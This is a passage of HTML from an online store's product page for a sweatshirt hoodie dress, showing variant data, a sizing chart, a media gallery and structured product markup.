                              [{"id":40077506510930,"title":"Pistachio \/ Black \/ XS","option1":"Pistachio \/ Black","option2":"XS","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ XS","public_title":"Pistachio \/ Black \/ XS","options":["Pistachio \/ Black","XS"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210247680082,"title":"Pistachio \/ Black \/ S","option1":"Pistachio \/ Black","option2":"S","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ S","public_title":"Pistachio \/ Black \/ S","options":["Pistachio \/ Black","S"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210247712850,"title":"Pistachio \/ Black \/ M","option1":"Pistachio \/ Black","option2":"M","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ M","public_title":"Pistachio \/ Black \/ M","options":["Pistachio \/ Black","M"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210247745618,"title":"Pistachio \/ Black \/ L","option1":"Pistachio \/ Black","option2":"L","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ L","public_title":"Pistachio \/ Black \/ L","options":["Pistachio \/ Black","L"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210247778386,"title":"Pistachio \/ Black \/ XL","option1":"Pistachio \/ Black","option2":"XL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ XL","public_title":"Pistachio \/ Black \/ XL","options":["Pistachio \/ Black","XL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210247811154,"title":"Pistachio \/ Black \/ XXL","option1":"Pistachio \/ Black","option2":"XXL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ XXL","public_title":"Pistachio \/ Black \/ XXL","options":["Pistachio \/ Black","XXL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210247843922,"title":"Pistachio \/ Black \/ 3XL","option1":"Pistachio \/ Black","option2":"3XL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ 3XL","public_title":"Pistachio \/ Black \/ 3XL","options":["Pistachio \/ Black","3XL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077506609234,"title":"Crispy White \/ Black \/ XS","option1":"Crispy White \/ Black","option2":"XS","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ XS","public_title":"Crispy White \/ Black \/ XS","options":["Crispy White \/ Black","XS"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248269906,"title":"Crispy White \/ Black \/ S","option1":"Crispy White \/ Black","option2":"S","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ S","public_title":"Crispy White \/ Black \/ S","options":["Crispy White \/ Black","S"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248302674,"title":"Crispy White \/ Black \/ M","option1":"Crispy White \/ Black","option2":"M","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ M","public_title":"Crispy White \/ Black \/ M","options":["Crispy White \/ Black","M"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248335442,"title":"Crispy White \/ Black \/ L","option1":"Crispy White \/ Black","option2":"L","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ L","public_title":"Crispy White \/ Black \/ L","options":["Crispy White \/ Black","L"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248368210,"title":"Crispy White \/ Black \/ XL","option1":"Crispy White \/ Black","option2":"XL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ XL","public_title":"Crispy White \/ Black \/ XL","options":["Crispy White \/ Black","XL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248400978,"title":"Crispy White \/ Black \/ XXL","option1":"Crispy White \/ Black","option2":"XXL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ XXL","public_title":"Crispy White \/ Black \/ XXL","options":["Crispy White \/ Black","XXL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248433746,"title":"Crispy White \/ Black \/ 3XL","option1":"Crispy White \/ Black","option2":"3XL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ 3XL","public_title":"Crispy White \/ Black \/ 3XL","options":["Crispy White \/ Black","3XL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077506642002,"title":"Classic Black \/Black \/ XS","option1":"Classic Black \/Black","option2":"XS","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ XS","public_title":"Classic Black \/Black \/ XS","options":["Classic Black \/Black","XS"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248466514,"title":"Classic Black \/Black \/ S","option1":"Classic Black \/Black","option2":"S","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ S","public_title":"Classic Black \/Black \/ S","options":["Classic Black \/Black","S"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248499282,"title":"Classic Black \/Black \/ M","option1":"Classic Black \/Black","option2":"M","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ M","public_title":"Classic Black \/Black \/ M","options":["Classic Black \/Black","M"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248532050,"title":"Classic Black \/Black \/ L","option1":"Classic Black \/Black","option2":"L","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ L","public_title":"Classic Black \/Black \/ L","options":["Classic Black \/Black","L"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248564818,"title":"Classic Black \/Black \/ XL","option1":"Classic Black \/Black","option2":"XL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ XL","public_title":"Classic Black \/Black \/ XL","options":["Classic Black \/Black","XL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248597586,"title":"Classic Black \/Black \/ XXL","option1":"Classic Black \/Black","option2":"XXL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ XXL","public_title":"Classic Black \/Black \/ XXL","options":["Classic Black \/Black","XXL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248630354,"title":"Classic Black \/Black \/ 3XL","option1":"Classic Black \/Black","option2":"3XL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ 3XL","public_title":"Classic Black \/Black \/ 3XL","options":["Classic Black \/Black","3XL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--24825637929296__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--24825637929296__main"
                          data-label="Buy"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Buy
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><a href="/products/sweatshirt-hoodie-dress-xoon" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--24825637929296__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24825637929296__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&width=550 550w,//adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&width=1445"
    alt="Sweatshirt hoodie dress - XOON"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21465581027410"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&width=550 550w,//adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&width=1100 1100w,//adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&width=1445 1445w,//adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&width=1680 1680w,//adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&width=1445"
    alt="Sweatshirt hoodie dress - XOON"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21465579356242"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&width=550 550w,//adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&width=1100 1100w,//adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&width=1445 1445w,//adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&width=1680 1680w,//adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/il_fullxfull.3163180848_p6b6.jpg?v=1666777703&width=1445"
    alt="Sweatshirt hoodie dress - XOON"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21465581715538"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&width=550 550w,//adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&width=1100 1100w,//adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&width=1445 1445w,//adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&width=1680 1680w,//adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/il_fullxfull.3210896515_3g8o.jpg?v=1666777703&width=1445"
    alt="Sweatshirt hoodie dress - XOON"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21465583091794"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_Ug4wPF" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_Ug4wPF"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              SIZING CHART
            </h3>
          
          
          
            <table class="sizing-chart-table">
              
                
                <thead>
                  <tr>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        <strong>Sizes
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        USA</strong>‏‏‎<strong>
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        AU/UK
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        Europe
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        Bust</strong>
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        <strong>Waist</strong>
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        <strong>Hips
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        Height</strong>
                      </th>
                    
                  </tr>
                </thead>
              
              <tbody>
                
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>XS</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        0-2
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        4-6
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        32-34
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        33’’/83 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        25’’/62 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        35’’/88 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.2’/160cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>S</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        4-6
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        8-10
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        34-36
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        35’’/88 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        27’’/67 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        37’’/94 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        5.4’/165 cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>M</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        8-10
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        12-14
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        38-40
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        37’’/93 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        29’’/73 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        39’’/100 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.5’/167cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>L</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        12-14
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        16-18
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        42-44
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        39’’/99 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        31’’/79 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        41’’/107 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>XL</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        14-16
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        18-20
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        44-46
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        43’’/109 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        35’’/88 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        45’’/114 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>XXL</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        16-18
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        20-22
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        46-48
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        46’’/117 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        38’’/98 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        48’’/122 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>3XL</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        18-20
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        22-24
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        48-50
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        49’’/125 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        41’’/104cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        51’’/130 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
              </tbody>
            </table>
          
          
            <div
              class="sizing-chart__caption left rte"
              style="--text-size:1.45rem;--text-color:#121212;"
            >
              <p>If unsure which size to choose do not hesitate to contact us for support.</p>
            </div>
          
          
        </div>
      </div>
    </modal-dialog><script src="//adeptt.com/cdn/shop/t/90/assets/product-modal.js?v=52128055760098790431754141780" defer="defer"></script>
    <script src="//adeptt.com/cdn/shop/t/90/assets/media-gallery.js?v=116888628631191181381754141780" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24825637929296__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24825637929296__main"]') ||
        document.querySelector('variant-selects[data-section="template--24825637929296__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24825637929296__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24825637929296__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Sweatshirt hoodie dress - XOON",
      "url": "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon",
      "image": [
          "https:\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381\u0026width=1920"
        ],
      "description": "Elevate Your Urban Style with Our Hoodie Dress\nIntroducing the Ultimate Street Style Hoodie Dress – a perfect blend of edgy design and comfort. This oversized silhouette features a large, lined hood, deep pockets, and a smooth front zip with a unique string detail. Crafted from quality cotton sweatshirt jersey, it's both stylish and cozy. Choose from a range of colors for an urban chic look that stands out.\nSIZE \u0026amp; FIT:Model is 175cm and wears size S.",
      "sku": "21149",
      "brand": {
        "@type": "Brand",
        "name": "ADEPTT.COM"
      },
      "offers": [{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40077506510930"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40210247680082"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40210247712850"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40210247745618"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40210247778386"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40210247811154"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40210247843922"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40077506609234"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40210248269906"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40210248302674"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40210248335442"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40210248368210"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40210248400978"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40210248433746"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40077506642002"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40210248466514"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40210248499282"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40210248532050"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40210248564818"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40210248597586"
          },
{
            "@type" : "Offer","sku": "21149","availability" : "http://schema.org/InStock",
            "price" : 169.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon?variant=40210248630354"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--24825637929296__main .sizing-chart-table thead th:not(:last-child) {border-right: solid 8px rgba(var(--color-background), 1); border-left: solid 7px rgba(var(--color-background), 1);} </style></section><div id="shopify-section-template--24825637929296__horizontal_ticker_Mhqhxd" class="shopify-section"><style data-shopify>.section-template--24825637929296__horizontal_ticker_Mhqhxd-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--24825637929296__horizontal_ticker_Mhqhxd .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24825637929296__horizontal_ticker_Mhqhxd 150s linear infinite normal forwards;
    column-gap: 100px;
  }

  
    
